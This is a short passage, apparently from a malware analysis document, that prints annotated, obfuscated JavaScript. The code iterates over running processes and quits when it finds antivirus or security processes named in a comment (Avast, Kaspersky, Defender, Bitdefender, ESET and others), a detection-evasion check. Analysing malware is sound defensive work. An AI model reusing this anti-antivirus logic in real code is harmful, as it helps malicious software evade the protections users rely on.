 562
563 while (!sjzonjboc[decryptVal(0x1f5, 'Z%jN') + 'd']()) {
564
565 osjrtmwc = sjzonjboc[decryptVal(0xa03, '7If&')](); // get item
566
567 //win32_procESs.name match (AVPui|AVpSUs|efWD|wsc_PrOXY|aVp|AvguaRd|zA_WsC|BdServIcehOST|EkRN).exe
568 if (osjrtmwc[decryptVal(0x96d, 'P0A8')] && osjrtmwc[decryptVal(0x641, '@P4O')][decryptVal(0x232, '1mWC') + 'h'](
cfyohbgoa)) {
569
570 vqkcblnu[decryptVal(0x120, '&RLQ')](); //quit
571
572 }
573
574 sjzonjboc[decryptVal(0x892, 'h5dW') + decryptVal(0x4d7, 'P0A8')](); //next item
575 }